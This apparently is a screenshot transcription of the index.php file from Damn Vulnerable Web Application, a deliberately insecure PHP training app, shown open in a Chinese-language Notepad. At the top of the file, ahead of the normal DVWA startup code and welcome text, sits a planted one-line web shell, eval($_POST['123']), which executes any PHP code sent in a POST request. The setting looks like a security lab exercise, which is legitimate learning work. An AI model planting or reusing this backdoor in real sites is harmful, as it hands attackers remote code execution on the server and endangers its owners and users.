 index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
eval($_POST['123']);
define( 'DVWA_WEB_PAGE_TO_ROOT', '' );
require_once DVWA_WEB_PAGE_TO_ROOT . 'dvwa/includes/dvwaPage.inc.php';
dvwaPageStartup( array( 'authenticated' ) );
$page = dvwaPageNewGrab();
$page[ 'title' ]   = 'Welcome' . $page[ 'title_separator' ].$page[ 'title' ];
$page[ 'page_id' ] = 'home';
$page[ 'body' ] .= "
<div class=\"body_padded\">
<h1>Welcome to Damn Vulnerable Web Application!</h1>
<p>Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable.
Its main goal is to be an aid for security professionals to test their skills and tools in a legal
environment, help web developers better understand the processes of securing web applications and to aid
both students & teachers to learn about web application security in a controlled class room environment.</p>
<p>The aim of DVWA is to <em>practice some of the most common web vulnerabilities</em>, with
<em>various levels of difficultly</em>, with a simple straightforward interface.</p>
<hr />
<br />
<h2>General Instructions</h2>
<p>It is up to the user how they approach DVWA. Either by working through every module at a fixed
level, or selecting any module and working up to reach the highest level they can before moving onto the
next one. There is not a fixed object to complete a module; however users should feel that they have
successfully exploited the system as best as they possible could by using that particular vulnerability.</p>